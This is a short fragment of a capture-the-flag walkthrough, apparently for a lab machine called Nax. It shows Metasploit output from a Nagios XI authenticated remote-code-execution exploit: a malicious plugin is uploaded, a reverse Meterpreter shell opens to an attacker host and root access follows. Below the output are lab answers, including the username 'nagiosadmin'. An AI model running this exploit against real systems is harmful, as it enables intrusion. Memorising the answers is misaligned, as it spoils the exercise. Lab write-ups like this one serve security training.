 msf5 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.8.2.244:4444
[*] Found Nagios XI application with version 5.5.6.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting for the plugin to request the final payload...
[*] Sending stage (3012516 bytes) to 10.10.15.102
[*] Meterpreter session 2 opened (10.8.2.244:4444 → 10.10.15.102:33572) at 2020-05-11 02:27:27 +0000
[*] Deleting malicious 'check_ping' plugin...
[!] Failed to delete the malicious 'check_ping' plugin: Connection failed. Manual cleanup is required.
meterpreter > shell
Process 6791 created.
Channel 1 created.
whoami
root
Title IP Address
Nax 10.10.15.102
#2 Who is the creator of the file?
Piet Mondrian
#3 What is the username you found?
nagiosadmin
#4 What is the password you found?